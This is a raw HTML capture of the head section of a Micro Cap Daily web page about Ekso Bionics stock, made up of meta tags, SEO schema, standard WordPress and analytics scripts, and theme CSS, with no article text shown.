

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microcapdaily.com/ekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance/
body_size: 45248
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="2BkgqZNuu6HrV68RPkxL76ZVp70jxlB6UvdAffM8F1A" />
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://microcapdaily.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZYCMBFE2V"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-SZYCMBFE2V');
	</script>
<meta property="og:type" content="article" />
          <meta property="og:image" content="https://microcapdaily.com/wp-content/uploads/2014/11/ekso.jpg" />
    <meta name="twitter:image" content="https://microcapdaily.com/wp-content/uploads/2014/11/ekso.jpg" />
  <meta property="og:url" content="https://microcapdaily.com/ekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance/" />
<meta property="og:title" content="Ekso Bionics Holdings, Inc. (OTCBB: EKSO) Takes Out Resistance" />
<meta property="og:description" content="Ekso Bionics Holdings, Inc. (OTCBB: EKSO) hit the OTCBB in January of this year at $2.25 and quickly rose to spectacular highs of $8.22 per share towards the end of March. The epic run which saw the price of EKSO rise almost 4 fold was followed by an even bigger drop when EKSO hit an [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://microcapdaily.com/ekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance/">
<meta name="twitter:title" content="Ekso Bionics Holdings, Inc. (OTCBB: EKSO) Takes Out Resistance">
<meta name="twitter:description" content="Ekso Bionics Holdings, Inc. (OTCBB: EKSO) hit the OTCBB in January of this year at $2.25 and quickly rose to spectacular highs of $8.22 per share towards the end of March. The epic run which saw the price of EKSO rise almost 4 fold was followed by an even bigger drop when EKSO hit an [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v21.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ekso Bionics Holdings, Inc. (OTCBB: EKSO) Takes Out Resistance - Micro Cap Daily</title>
	<link rel="canonical" href="https://microcapdaily.com/ekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ekso Bionics Holdings, Inc. (OTCBB: EKSO) Takes Out Resistance" />
	<meta property="og:description" content="Ekso Bionics Holdings, Inc. (OTCBB: EKSO) hit the OTCBB in January of this year at $2.25 and quickly rose to spectacular highs of $8.22 per share towards the end of March. The epic run which saw the price of EKSO rise almost 4 fold was followed by an even bigger drop when EKSO hit an [&hellip;]" />
	<meta property="og:url" content="https://microcapdaily.com/ekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance/" />
	<meta property="og:site_name" content="Micro Cap Daily" />
	<meta property="article:published_time" content="2014-11-07T18:01:41+00:00" />
	<meta property="article:modified_time" content="2014-11-12T12:38:11+00:00" />
	<meta property="og:image" content="https://microcapdaily.com/wp-content/uploads/2014/11/ekso.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="784" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Boe Rimes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Boe Rimes" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://microcapdaily.com/ekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance/","url":"https://microcapdaily.com/ekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance/","name":"Ekso Bionics Holdings, Inc. (OTCBB: EKSO) Takes Out Resistance - Micro Cap Daily","isPartOf":{"@id":"https://microcapdaily.com/#website"},"primaryImageOfPage":{"@id":"https://microcapdaily.com/ekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance/#primaryimage"},"image":{"@id":"https://microcapdaily.com/ekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance/#primaryimage"},"thumbnailUrl":"https://microcapdaily.com/wp-content/uploads/2014/11/ekso.jpg","datePublished":"2014-11-07T18:01:41+00:00","dateModified":"2014-11-12T12:38:11+00:00","author":{"@id":"https://microcapdaily.com/#/schema/person/98ed12c72605db79a099d96cfe5dd74b"},"breadcrumb":{"@id":"https://microcapdaily.com/ekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microcapdaily.com/ekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/ekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance/#primaryimage","url":"https://microcapdaily.com/wp-content/uploads/2014/11/ekso.jpg","contentUrl":"https://microcapdaily.com/wp-content/uploads/2014/11/ekso.jpg","width":1920,"height":784},{"@type":"BreadcrumbList","@id":"https://microcapdaily.com/ekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microcapdaily.com/"},{"@type":"ListItem","position":2,"name":"Ekso Bionics Holdings, Inc. (OTCBB: EKSO) Takes Out Resistance"}]},{"@type":"WebSite","@id":"https://microcapdaily.com/#website","url":"https://microcapdaily.com/","name":"Micro Cap Daily","description":"Microcap and small cap company news","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microcapdaily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microcapdaily.com/#/schema/person/98ed12c72605db79a099d96cfe5dd74b","name":"Boe Rimes","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=96&d=mm&r=g","caption":"Boe Rimes"},"url":"https://microcapdaily.com/author/admin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Feed" href="https://microcapdaily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Comments Feed" href="https://microcapdaily.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Ekso Bionics Holdings, Inc. (OTCBB: EKSO) Takes Out Resistance Comments Feed" href="https://microcapdaily.com/ekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/microcapdaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='plugin_name-admin-ui-css-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.css?ver=4.7.8' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-phone-input-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/css/intlTelInput.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_reset-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/reset.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox2-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_bar4-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-bars-pack/themes/bar4/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://microcapdaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://microcapdaily.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-style-css-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #197c9f;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #197c9f;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #197c9f;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #197c9f;
	}

#mvp-side-wrap a:hover {
	color: #197c9f;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #197c9f;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #197c9f;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #197c9f;
	}

